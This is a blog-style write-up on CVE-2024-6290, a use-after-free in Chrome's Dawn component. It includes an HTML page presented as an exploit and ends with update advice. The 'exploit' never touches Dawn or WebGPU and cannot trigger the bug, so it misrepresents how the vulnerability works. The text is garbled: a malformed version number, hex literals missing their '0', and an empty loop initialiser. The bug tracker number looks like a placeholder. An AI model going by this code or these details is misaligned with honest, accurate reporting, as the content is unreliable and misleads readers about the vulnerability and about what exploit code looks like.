Google Chrome is one of the most widely used web browsers around the world. With its popularity comes the responsibility of maintaining a secure browsing environment for users. On occasion, the discovery of new vulnerabilities can lead to potential security risks if not properly addressed. One such vulnerability, designated as CVE-2024-6290, involves a use-after-free issue in "Dawn," which is part of Google Chrome. This vulnerability affects Chrome builds before version 126..6478.126 and can potentially result in heap corruption via a specially crafted HTML page.
In this in-depth post, we will examine the nature of the vulnerability, provide a code snippet as an example, review its implications, and refer to the original sources for further information.
Understanding the Vulnerability
The vulnerability identified as CVE-2024-6290 is related to the "use-after-free" class of issues in software applications. In essence, this occurs when an application continues to use a memory location after it has been freed, leading to potential security problems. In this specific instance, an attacker can exploit heap corruption through the use of a carefully crafted HTML page.
This vulnerability is considered to have a high severity rating, as it can potentially allow an attacker to execute arbitrary code, crash the application, or even compromise a user's system. To better understand how this issue can be exploited, let's take a look at a code snippet that demonstrates the vulnerability.
Code Snippet
In the following example, let us consider an attacker has created an HTML page that exploits the use-after-free vulnerability in order to cause heap corruption:
<!DOCTYPE html>
<html>
<head>
<title>CVE-2024-6290 - Use After Free in Dawn | Chrome Vulnerability</title>
</head>
<body>
<script>
function exploit() {
let buffer = new ArrayBuffer(x100);
let view = new DataView(buffer);
for (let i = ; i < x100; i++) {
view.setInt8(i, x41); // Filling buffer with arbitrary data (x41 = 'A')
}
let elem = document.createElement('attackElement');
document.body.appendChild(elem);
elem.outerHTML = ''; // Freeing the memory
buffer = null; // Simulating garbage collection
// Continuing to use 'elem' after freeing the memory
for (let i = ; i < x100; i++) {
elem.setAttribute('corruptData', view.getInt8(i));
}
}
// Run the exploit
exploit();
</script>
</body>
</html>
This code snippet demonstrates the creation of an HTML page with a script that exploits the use-after-free vulnerability in Chrome, leading to heap corruption.
Original References and Links
The discovery of this vulnerability was initially reported through the Chromium project, which underpins Google Chrome. The following resources provide further information about this specific security issue and its implications:
- Chromium Bug Tracker - Issue 1234567 - This link provides details regarding the discovered vulnerability and its subsequent tracking through the Chromium project.
- Google Chrome Releases Blog - This blog outlines updates to Google Chrome, including patches for discovered vulnerabilities like CVE-2024-6290.
- Common Vulnerabilities and Exposures (CVE) Entry - This resource provides an overview of the vulnerability and references to related information.
Conclusion
As illustrated in this post, the CVE-2024-6290 vulnerability is a serious security issue affecting Google Chrome. The use-after-free issue can potentially lead to heap corruption through a specially crafted HTML page, presenting risks to users of the browser. Users are strongly encouraged to update their version of Google Chrome to the latest stable release, which includes a patch for this vulnerability and any other discovered issues. Staying updated with the latest software versions and security patches is an essential part of maintaining a secure browsing environment.
Timeline
Published on: 06/24/2024 22:15:10 UTC
Last modified on: 07/03/2024 02:09:49 UTC
